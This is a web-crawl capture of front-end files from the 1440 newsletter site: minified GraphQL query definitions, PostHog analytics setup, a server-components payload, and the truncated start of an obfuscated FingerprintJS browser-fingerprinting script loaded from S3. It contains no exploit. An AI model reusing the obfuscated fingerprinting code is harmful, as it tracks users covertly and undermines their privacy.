",name:{kind:"Name",value:"original_content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"videos"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"video_details"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"duration_display"}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"related_topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}}]}},{kind:"Field",name:{kind:"Name",value:"category"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}}]}},{kind:"FragmentSpread",name:{kind:"Name",value:"FullWriteupModalData"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"UserCollectModalData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"text"}}]}}]}}]},el={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetTopicsForSitemap"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"topics"},arguments:[{kind:"Argument",name:{kind:"Name",value:"filter"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"public"},value:{kind:"BooleanValue",value:!0}}]}},{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"first"},value:{kind:"IntValue",value:"10000"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"metadata"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"no_index"}}]}},{kind:"Field",name:{kind:"Name",value:"created_date"}},{kind:"Field",name:{kind:"Name",value:"updated_date"}}]}}]}}]}}]}}]},em={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetCategoriesForSitemap"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"categories"},arguments:[{kind:"Argument",name:{kind:"Name",value:"filter"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"public"},value:{kind:"BooleanValue",value:!0}}]}},{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"first"},value:{kind:"IntValue",value:"10000"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metadata"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"no_index"}}]}},{kind:"Field",name:{kind:"Name",value:"created_date"}},{kind:"Field",name:{kind:"Name",value:"updated_date"}}]}}]}}]}}]}}]},eo={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetArticlesForSitemap"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"articles"},arguments:[{kind:"Argument",name:{kind:"Name",value:"filter"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"public"},value:{kind:"BooleanValue",value:!0}}]}},{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"first"},value:{kind:"IntValue",value:"10000"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metadata"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"no_index"}}]}},{kind:"Field",name:{kind:"Name",value:"created_date"}},{kind:"Field",name:{kind:"Name",value:"updated_date"}}]}}]}}]}}]}}]},eu={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"Search"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"collections"}},type:{kind:"NonNullType",type:{kind:"ListType",type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"SearchCollection"}}}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"query"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"first"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"search"},arguments:[{kind:"Argument",name:{kind:"Name",value:"collections"},value:{kind:"Variable",name:{kind:"Name",value:"collections"}}},{kind:"Argument",name:{kind:"Name",value:"query"},value:{kind:"Variable",name:{kind:"Name",value:"query"}}},{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"first"},value:{kind:"Variable",name:{kind:"Name",value:"first"}}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SearchResourceData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SearchTopicData"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SearchResourceData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"public"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"created_date"}},{kind:"Field",name:{kind:"Name",value:"topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"text"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SearchTopicData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"__typename"}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"overview"}},{kind:"Field",name:{kind:"Name",value:"public"}}]}}]},er={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetSiteMenuData"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"newsletter"},arguments:[{kind:"Argument",name:{kind:"Name",value:"latest"},value:{kind:"BooleanValue",value:!0}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"date"}},{kind:"Field",name:{kind:"Name",value:"slug"}}]}},{kind:"Field",name:{kind:"Name",value:"menus"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SiteMenuNodeData"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SiteMenuCategoryData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Category"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"slug"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SiteMenuTopicData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SiteMenuComingSoonTopicData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SiteMenuNodeData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Menu"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"order"}},{kind:"Field",name:{kind:"Name",value:"category"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SiteMenuCategoryData"}}]}},{kind:"Field",name:{kind:"Name",value:"topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SiteMenuTopicData"}}]}},{kind:"Field",name:{kind:"Name",value:"coming_soon_topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SiteMenuComingSoonTopicData"}}]}}]}}]}},50050:function(e,n,i){function a(e,n){return n}i.d(n,{dx:function(){return a},BX:function(){return l}});var t=i(57142);let d={"\n    query GetUserEmailData {\n      me {\n        email\n      }\n    }\n  ":t.jH,"\n  mutation SaveBookmark($input: SaveBookmarkInput!) {\n    saveBookmark(input: $input) {\n      bookmark {\n        id\n      }\n    }\n  }\n":t.Vj,"\n  mutation RemoveBookmark($resourceId: ID!) {\n    removeBookmark(input: { resourceId: $resourceId }) {\n      id\n    }\n  }\n":t.B0,"\n  mutation CreateBoard($board: BoardEntry!) {\n    createBoard(board: $board) {\n      board {\n        id\n      }\n    }\n  }\n":t.Hl,"\n  mutation UpdateBoard($id: ID!, $board: BoardEntry!) {\n    updateBoard(id: $id, board: $board) {\n      board {\n        id\n        title\n        description\n        public\n        coverImageUrl\n      }\n    }\n  }\n":t.w3,"\n  mutation DeleteBoard($id: ID!) {\n    deleteBoard(id: $id) {\n      id\n    }\n  }\n":t.Ns,'\n  query GetBoard($id: ID!, $pagination: PaginationInput, $loggedIn: Boolean!, $filter: BookmarkFilterInput) {\n    board(id: $id, filter: $filter) {\n      id\n      title\n      ...BoardLayoutData\n      ...BoardFeedData\n    }\n    playlist: board(id: "ALL_BOOKMARKS_BOARD", filter: { mediaTypes: [VIDEO, PODCAST]}) @include(if: $loggedIn) {\n      ...BoardLayoutPlaylistData\n    }\n    me @include(if: $loggedIn) {\n      ...MyBoardsSidebarData\n    }\n    recommendedBoards(pagination: { first: 10 }) {\n      ...RecommendedBoardsGridData\n    }\n  }\n':t.Nw,'\n  query GetBookmarkBoards($resourceId: ID!) {\n    bookmark(resourceId: $resourceId) {\n      id\n      boards {\n        id\n      }\n    }\n    playlist: board(id: "ALL_BOOKMARKS_BOARD", filter: { mediaTypes: [VIDEO, PODCAST]}) {\n      bookmarkCount\n    }\n    me {\n      boards {\n        edges {\n          ...BookmarkBoardSelectorData\n        }\n      }\n    }\n  }\n':t.Uq,"\n  mutation AddLike($input: LikeInput!) {\n    addLike(input: $input) {\n      like {\n        id\n      }\n    }\n  }\n":t.ai,"\n  mutation RemoveLike($input: LikeInput!) {\n    removeLike(input: $input) {\n      id\n    }\n  }\n":t.N7,"\n  mutation MarkResourceVisited($resourceId: ID!) {\n    markResourceVisited(resourceId: $resourceId) {\n      resource {\n        id\n      }\n    }\n  }\n":t.Pc,"\n  query GetTopicsCount {\n    topics(filter: {}) {\n      totalCount\n    }\n  }\n":t.zN,"\n  fragment HeroTopicData on Topic {\n    id\n    slug\n    name\n    excerpt\n    in_nav\n    images {\n      url\n      alt\n      storage\n      type\n      overlay_text_shade\n    }\n  }\n":t.rk,"\n  fragment CategoryGridResourceData on Resource {\n    id\n    name\n    slug\n    excerpt\n    resource_url\n    publisher_name\n    media_type\n    images {\n      url\n      alt\n      storage\n      type\n    }\n    topics {\n      id\n      slug\n      name\n    }\n    finding {\n      title\n    }\n  }\n":t.g$,"\n  fragment HomepageCategoryData on Category {\n    id\n    title\n    slug\n    featured_topics {\n      ...HeroTopicData\n    }\n    resources(sort: CURATED, pagination: { first: 6 }) {\n      edges {\n        node {\n          ...CategoryGridResourceData\n        }\n      }\n    }\n  }\n":t.Wf,"\n  query GetHomepageCategories {\n    categories(filter: {}, pagination: { first: 100 }) {\n      edges {\n        node {\n          ...HomepageCategoryData\n        }\n      }\n    }\n  }\n":t.sI,"\n  query GetArticleBySlug($articleSlug: String!) {\n    article(slug: $articleSlug) {\n      id\n      slug\n      title\n      body\n      excerpt\n      public\n      created_date\n      updated_date\n      thumbnail {\n        url\n        alt\n        storage\n        type\n      }\n      metadata {\n        title\n        description\n        no_index\n        image {\n          url\n        }\n      }\n      primary_topic {\n        id\n        slug\n        name\n        category {\n          id\n          slug\n          title\n        }\n      }\n      related_topics {\n        id\n        slug\n        name\n      }\n    }\n  }\n":t.VN,"\n  fragment CategoryOverviewData on Category {\n    description\n    ...ExpandableTopicSectionData\n  }\n":t.Dd,"\n  fragment ExpandableTopicSectionData on Category {\n    featured_topics {\n      id\n      slug\n      name\n    }\n  }\n":t.CD,"\n  query GetResourcesByCategory($categoryId: ID!, $pagination: PaginationInput) {\n    category(id: $categoryId) {\n      resources(sort: CURATED, pagination: $pagination) {\n        ...FindingsFeedData\n      }\n    }\n  }\n":t.Vl,"\n  query GetCategoryBySlug(\n    $categorySlug: String!,\n    $pinnedResourceSlug: String!,\n    $feedPageSize: Int!,\n  ) {\n    category(slug: $categorySlug) {\n      id\n      slug\n      title\n      description\n      public\n      featured_topics {\n        id\n        slug\n        name\n        excerpt\n        in_nav\n        images {\n          url\n          alt\n          storage\n          type\n          overlay_text_shade\n        }\n      }\n      initialResources: resources(\n        sort: CURATED,\n        pagination: { first: $feedPageSize }\n      ) {\n        ...FindingsFeedData\n      }\n      metadata {\n        title\n        description\n        no_index\n        image {\n          url\n        }\n      }\n    }\n    pinnedResource: resource(slug: $pinnedResourceSlug) {\n      ...FindingCardData\n    }\n  }\n":t.Rd,'\n  query GetBoards($pagination: PaginationInput, $loggedIn: Boolean!) {\n    recentlySaved: board(id: "ALL_BOOKMARKS_BOARD") {\n      bookmarks(pagination: { first: 5 }) {\n        edges {\n          node {\n            id\n            resource {\n              ...SavedFindingCardData\n            }\n          }\n        }\n      }\n    }\n    me {\n      boards(pagination: $pagination) {\n        edges {\n          node {\n            id\n            isDefault\n            bookmarkCount\n            ...BoardCardData\n          }\n        }\n      }\n    }\n    playlist: board(id: "ALL_BOOKMARKS_BOARD", filter: { mediaTypes: [VIDEO, PODCAST]}) @include(if: $loggedIn) {\n      bookmarkCount\n      ...BoardCardData\n      ...BoardLayoutPlaylistData\n    }\n    recommendedBoards(pagination: { first: 10 }) {\n      ...RecommendedBoardsGridData\n    }\n  }\n':t.nk,"\n  fragment SavedFindingCardData on Resource {\n    id\n    slug\n    name\n    resource_url\n    excerpt\n    media_type\n    likeCount\n    finding {\n      title\n      text\n    }\n    viewer {\n      liked\n      bookmarked\n      visited\n    }\n    primary_category {\n      name\n      slug\n    }\n  }\n":t.FC,"\n  query GetResource($slug: String!) {\n    resource(slug: $slug) {\n      slug\n      topics {\n        slug\n      }\n    }\n  }\n":t.fc,"\n  fragment FullWriteupModalData on Topic {\n    name\n    description\n    original_content {\n      writeup {\n        content {\n          full_markdown\n          overview_markdown\n        }\n        referenced_resources {\n          id\n          name\n          resource_url\n          finding {\n            title\n          }\n        }\n      }\n    }\n  }\n":t.MG,"\n  fragment TopicOverviewData on Topic {\n    name\n    description\n    overview\n    ...FullWriteupModalData\n  }\n":t.y$,"\n  fragment TopicSidebarData on Topic {\n    name\n    slug\n    original_content {\n      videos {\n        id\n        slug\n        name\n        resource_url\n        video_details {\n          title\n          duration_display\n        }\n      }\n    }\n    related_topics {\n      id\n      name\n      slug\n    }\n    category {\n      id\n      slug\n    }\n    ...FullWriteupModalData\n  }\n":t.aS,"\n  fragment UserCollectModalData on Resource {\n    id\n    name\n    excerpt\n    finding {\n      title\n      text\n    }\n  }\n":t.x7,"\n  query GetResourcesByTopic($topicSlug: String!, $pagination: PaginationInput) {\n    topic(slug: $topicSlug) {\n      resources(sort: CURATED, pagination: $pagination) {\n        ...FindingsFeedData\n      }\n    }\n  }\n":t.T_,"\n  fragment PinnedResourceData on Resource {\n    ...FindingCardData\n  }\n":t.Au,"\n  query GetTopicsNewBySlug(\n    $topicSlug: String!,\n    $pinnedResourceSlug: String!,\n    $userResourceId: ID!,\n    $feedPageSize: Int!,\n    $loggedIn: Boolean!\n  ) {\n    me @include(if: $loggedIn) {\n      showBookmarkReminder\n    }\n    topic(slug: $topicSlug) {\n      id\n      slug\n      name\n      overview\n      public\n      category {\n        id\n        slug\n        title\n        description\n        featured_topics {\n          id\n          name\n          slug\n          in_nav\n          public\n        }\n      }\n      initialResources: resources(\n        sort: CURATED,\n        pagination: { first: $feedPageSize }\n      ) {\n        ...FindingsFeedData\n      }\n      metadata {\n        title\n        description\n        no_index\n        image {\n          url\n        }\n      }\n      ...TopicOverviewData\n      ...TopicSidebarData\n      ...FullWriteupModalData\n    }\n    pinnedResource: resource(slug: $pinnedResourceSlug) {\n      ...FindingCardData\n    }\n    userResource: resource(id: $userResourceId) {\n      ...UserCollectModalData\n    }\n  }\n":t.x$,"\n  query GetTopicsForSitemap {\n    topics(filter: { public: true }, pagination: { first: 10000 }) {\n      edges {\n        node {\n          id\n          slug\n          name\n          metadata {\n            no_index\n          }\n          created_date\n          updated_date\n        }\n      }\n    }\n  }\n":t.tk,"\n  query GetCategoriesForSitemap {\n    categories(filter: { public: true }, pagination: { first: 10000 }) {\n      edges {\n        node {\n          id\n          slug\n          title\n          metadata {\n            no_index\n          }\n          created_date\n          updated_date\n        }\n      }\n    }\n  }\n":t.UR,"\n  query GetArticlesForSitemap {\n    articles(filter: { public: true }, pagination: { first: 10000 }) {\n      edges {\n        node {\n          id\n          slug\n          title\n          metadata {\n            no_index\n          }\n          created_date\n          updated_date\n        }\n      }\n    }\n  }\n":t.lK,"\n  fragment BoardCardData on Board {\n    id\n    title\n    isDefault\n    public\n    bookmarkCount\n    coverMedia {\n      images {\n        url\n        alt\n      }\n    }\n    creator {\n      staff\n    }\n  }\n":t.k1,"\n  fragment BoardFeedData on Board {\n    id\n    viewer {\n      owner\n    }\n    bookmarks(pagination: $pagination) {\n      pageInfo {\n      hasNextPage\n      hasPreviousPage\n      startCursor\n      endCursor\n    }\n    totalCount\n    edges {\n      cursor\n      node {\n        id\n        resource {\n          id\n          primary_category {\n            slug\n          }\n          ...FindingCardData\n        }\n      }\n    }\n    }\n  }\n":t.tX,"\n  fragment BoardLayoutData on Board {\n    id\n    viewer {\n      owner\n      editable\n    }\n    title\n    description\n    isDefault\n    public\n    bookmarkCount\n    creator {\n      staff\n    }\n    coverImageUrl\n    ...BoardFeedData\n  }\n":t.el,"\n  fragment MyBoardsSidebarData on Me {\n    boards {\n      edges {\n        node {\n          id\n          title\n          isDefault\n          bookmarkCount\n        }\n      }\n    }\n  }\n":t.WG,"\n  fragment BoardLayoutPlaylistData on Board {\n    bookmarkCount\n  }\n":t.yG,"\n  fragment BookmarkBoardSelectorData on BoardEdge {\n    node {\n      id\n      title\n      bookmarkCount\n      isDefault\n    }\n  }\n":t.M7,"\n  fragment FindingCardData on Resource {\n    id\n    slug\n    name\n    excerpt\n    publisher_name\n    resource_url\n    likeCount\n    finding {\n      title\n      text\n      attachment_image {\n        url\n      }\n      hide_attachment\n    }\n    primary_topic {\n      id\n      slug\n      name\n    }\n    viewer {\n      liked\n      bookmarked\n    }\n    curated\n    ...VideoAttachmentData\n    ...ImageAttachmentData\n    ...AudioAttachmentData\n  }\n":t.g0,"\n  fragment AudioAttachmentData on Resource {\n    id\n    resource_url\n  }\n":t.NI,"\n  fragment ImageAttachmentData on Resource {\n    resource_url\n    finding {\n      attachment_image {\n        url\n      }\n    }\n  }\n":t.mj,"\n  fragment VideoAttachmentData on Resource {\n    id\n    name\n    resource_url\n    media_type\n    publisher_name\n    video_details {\n      title\n      duration_display\n      channel_id\n      is_explainer\n      channel_name\n    }\n    images {\n      url\n      alt\n    }\n  }\n":t.q1,"\n  fragment FindingsFeedData on ResourceConnection {\n    pageInfo {\n      hasNextPage\n      hasPreviousPage\n      startCursor\n      endCursor\n    }\n    totalCount\n    edges {\n      cursor\n      node {\n        ...FindingCardData\n      }\n    }\n  }\n":t.h6,"\n  fragment RecommendedBoardsGridData on BoardConnection {\n    edges {\n      node {\n        id\n        ...BoardCardData\n      }\n    }\n  }\n":t.Sy,"\n  fragment SearchResourceData on Resource {\n    __typename\n    id\n    name\n    slug\n    excerpt\n    public\n    resource_url\n    publisher_name\n    created_date\n    topics {\n      name\n    }\n    finding {\n      title\n      text\n    }\n  }\n":t.Q4,"\n  fragment SearchTopicData on Topic {\n    __typename\n    id\n    name\n    slug\n    excerpt\n    overview\n    public\n  }\n":t.D9,"\n  query Search(\n    $collections: [SearchCollection!]!\n    $query: String!\n    $first: Int!\n  ) {\n    search(collections: $collections, query: $query, pagination: { first: $first }) {\n      totalCount\n      edges {\n        node {\n          ...SearchResourceData\n          ...SearchTopicData\n        }\n      }\n    }\n  }\n":t.t4,"\n  fragment SiteMenuCategoryData on Category {\n    id\n    title\n    slug\n  }\n":t.K8,"\n  fragment SiteMenuTopicData on Topic {\n    id\n    name\n    slug\n  }\n":t.qy,"\n  fragment SiteMenuComingSoonTopicData on Topic {\n    id\n    name\n    slug\n  }\n":t.Ny,"\n  fragment SiteMenuNodeData on Menu {\n    id\n    order\n    category {\n      ...SiteMenuCategoryData\n    }\n    topics {\n      ...SiteMenuTopicData\n    }\n    coming_soon_topics {\n      ...SiteMenuComingSoonTopicData\n    }\n  }\n":t.kp,"\n  query GetSiteMenuData {\n    newsletter(latest: true) {\n      id\n      title\n      date\n      slug\n    }\n    menus {\n      edges {\n        node {\n          ...SiteMenuNodeData\n        }\n      }\n    }\n  }\n":t.M4};function l(e){var n;return null!==(n=d[e])&&void 0!==n?n:{}}},95553:function(e,n,i){i.d(n,{E:function(){return a}});let a={setItem(e,n){try{return localStorage.setItem(e,n)}catch(e){return console.warn("localStorage.setItem failed ".concat(e)),null}},getItem(e){try{return localStorage.getItem(e)}catch(e){return console.warn("localStorage.getItem failed ".concat(e)),null}},removeItem(e){try{return localStorage.removeItem(e)}catch(e){return console.warn("localStorage.removeItem failed ".concat(e)),null}},clear(){try{return localStorage.clear()}catch(e){return console.warn("localStorage.clear failed ".concat(e)),null}},key(e){try{return localStorage.key(e)}catch(e){return console.warn("localStorage.key failed ".concat(e)),null}}}},83977:function(e,n,i){function a(e){return[...e].sort((e,n)=>t((null==e?void 0:e.name)||"",(null==n?void 0:n.name)||""))}function t(e,n){let i=e=>{let n=e.trim().toLowerCase();return(n=n.replace(/^["']+/,"")).replace(/^["']*the\s+/,"")},a=i(e),t=i(n);return a<t?-1:a>t?1:0}i.d(n,{L:function(){return t},a:function(){return a}})},32322:function(e,n,i){let a;i.d(n,{LJ:function(){return t.ZP},Lp:function(){return a},Xi:function(){return d}});var t=i(42215);let d=!1;try{a=t.ZP.init("phc_UcdZMY5GztINTvlXjEyrZus79TeQbbobITlQfHUmFih",{capture_pageview:!1,capture_pageleave:!0,enable_heatmaps:!0}),d=!0}catch(e){console.error("Failed to initialize PostHog:",e)}},46822:function(e,n,i){i.d(n,{tS:function(){return a.useClientFlags}}),i(96068);var a=i(20491)},52071:function(e,n,i){i.d(n,{Fg:function(){return u.useTheme},LS:function(){return t.useJumpLinks},Nt:function(){return l.useSiteHeader},OO:function(){return o.useSiteSearch},iy:function(){return d.NewsletterSubscribeFormProvider},j9:function(){return m.useSiteMenu},m:function(){return d.useNewsletterSubscribeForm},tS:function(){return a.tS}});var a=i(46822),t=i(50009),d=i(60448);i(94226),i(16878);var l=i(93704),m=i(75696),o=i(52785),u=i(86974)}}]);

--- FILE ---
content_type: text/x-component
request_url: https://join1440.com/c/society-and-culture?_rsc=1r0zh
body_size: -224
content:
0:["SeyGyVCbBvRWppwRAVrgO",[["children",["flagCode","eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc","d"],"children","(main)",["(main)",{"children":["c",{"children":[["categorySlug","society-and-culture","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],null,null]]]


--- FILE ---
content_type: application/javascript
request_url: https://s3.us-west-2.amazonaws.com/jsma/az9rQRA/ma.js
body_size: 141594
content:
var _0x560866=_0x39a8;(function(_0x1a69f3,_0x449859){var _0x15bc93=_0x39a8,_0x3abb56=_0x1a69f3();while(!![]){try{var _0x517f78=parseInt(_0x15bc93(0x68d))/0x1*(parseInt(_0x15bc93(0x4d9))/0x2)+-parseInt(_0x15bc93(0x687))/0x3+-parseInt(_0x15bc93(0x387))/0x4*(-parseInt(_0x15bc93(0x607))/0x5)+-parseInt(_0x15bc93(0x77c))/0x6+parseInt(_0x15bc93(0x87f))/0x7+-parseInt(_0x15bc93(0x774))/0x8*(-parseInt(_0x15bc93(0x471))/0x9)+-parseInt(_0x15bc93(0x2c1))/0xa;if(_0x517f78===_0x449859)break;else _0x3abb56['push'](_0x3abb56['shift']());}catch(_0x3a15ca){_0x3abb56['push'](_0x3abb56['shift']());}}}(_0x526b,0xa1e76));var FingerprintJS=function(_0xfb027b){'use strict';var _0x218584=_0x39a8;var _0x4596b0=function(){var _0x528e63=_0x39a8;return _0x4596b0=Object[_0x528e63(0x56f)+'gn']||function(_0x349e7f){var _0x1046fc=_0x528e63;for(var _0x424c79,_0xf7dfd8=0x1,_0x35750b=arguments[_0x1046fc(0x6a2)+'th'];_0xf7dfd8<_0x35750b;_0xf7dfd8++)for(var _0x477c94 in _0x424c79=arguments[_0xf7dfd8])Object[_0x1046fc(0x30b)+'otyp'+'e'][_0x1046fc(0x834)+'wnPr'+_0x1046fc(0x4d1)+'ty'][_0x1046fc(0x83d)](_0x424c79,_0x477c94)&&(_0x349e7f[_0x477c94]=_0x424c79[_0x477c94]);return _0x349e7f;},_0x4596b0[_0x528e63(0x772)+'y'](this,arguments);};function _0x358aef(_0x17dc49,_0x16ab1d,_0x276603,_0x5b0354){return new(_0x276603||(_0x276603=Promise))(function(_0x43d477,_0x44e759){var _0x507e3d=_0x39a8;function _0x109f12(_0xc90e1e){var _0x4ee673=_0x39a8;try{_0x8fb01(_0x5b0354[_0x4ee673(0x2f3)](_0xc90e1e));}catch(_0x2914de){_0x44e759(_0x2914de);}}function _0xd8b430(_0x2acfab){var _0x2b26eb=_0x39a8;try{_0x8fb01(_0x5b0354[_0x2b26eb(0x752)+'w'](_0x2acfab));}catch(_0xb8e09f){_0x44e759(_0xb8e09f);}}function _0x8fb01(_0x562ace){var _0x177972=_0x39a8,_0x2d54ae;_0x562ace[_0x177972(0x722)]?_0x43d477(_0x562ace['valu'+'e']):(_0x2d54ae=_0x562ace['valu'+'e'],_0x2d54ae instanceof _0x276603?_0x2d54ae:new 